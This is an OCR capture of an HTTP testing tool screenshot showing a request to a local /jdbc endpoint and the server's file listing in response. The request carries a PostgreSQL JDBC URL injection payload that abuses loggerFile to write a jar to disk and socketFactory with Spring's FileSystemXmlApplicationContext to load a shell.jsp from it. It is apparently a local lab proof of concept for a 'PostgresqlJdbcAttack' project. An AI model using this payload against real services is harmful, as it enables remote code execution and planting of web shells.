 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jdbc HTTP/1.1
2 Host ? : 127.0.0.1:8083
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 X-Authorization: ls
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 98
12
13 url=jdbc:postgresql:database&url={{urlenc(jdbc:postgresql:database?
loggerLevel=DEBUG&loggerFile=./poc.jar&{{file(/Users/snake/Downloads/
ascii-jar-master/ascii02.jar)}}&socketFactory=org.springframework.context.
support.FileSystemXmlApplicationContext&socketFactoryArg=jar:file:poc.jar!/
META-INF/resources/shell.jsp)}}
Responses 107bytes / 5 美化 编码 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 200
2 Date: Mon, 07 Apr 2025 11:45:58 GMT
3 Connection: close
4 Content-Length: 107
5
6 Dockerfile
7 PostgresqlJdbcAttack-0.0.1-SNAPSHOT.jar
8 build.sh
9 poc.jar
10 poc.jar.lck
11 pom.xml
12 src
13 target
14 xml.jar
15
远端地址:127.0.0.1:8083; 响应
时间:50ms; 总耗时:93ms; URL:
http://127.0.0.1:8083/jdbc